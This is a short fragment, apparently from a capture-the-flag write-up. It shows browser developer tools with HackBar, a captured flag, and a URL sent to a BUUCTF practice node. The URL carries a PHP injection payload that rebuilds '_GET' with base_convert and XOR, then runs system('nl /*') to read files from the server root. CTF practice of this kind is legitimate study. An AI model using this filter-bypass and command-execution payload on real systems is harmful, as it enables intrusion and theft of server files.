 _GET 1 flag{9a12c8e6-cbcc-4727-bcb6-ab724b990d55}
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序 1
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://149a3328-867b-405c-9a6a-db047accf593.node3.buuoj.cn/?c=$pi=base_convert(1114322,10,36)^base_convert(1111,10,10);${$pi}{0}(${$pi}{1})&0=system&1=nl /*